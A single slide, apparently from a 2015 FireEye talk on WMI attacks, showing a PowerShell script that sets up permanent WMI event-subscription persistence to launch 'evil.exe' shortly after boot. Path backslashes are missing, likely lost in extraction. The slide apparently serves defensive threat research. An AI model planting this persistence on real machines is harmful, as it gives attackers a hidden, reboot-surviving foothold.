 52Copyright © 2015, FireEye, Inc. All rights reserved.
WMI Attacks – Persistence
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:WindowsSystem32evil.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace
"rootsubscription" -Arguments
@{Name=$filterName;EventNameSpace="rootcimv2";QueryLanguage="WQL";Query=$Query}
-ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace
"rootsubscription" -Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "rootsubscription"
-Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
 
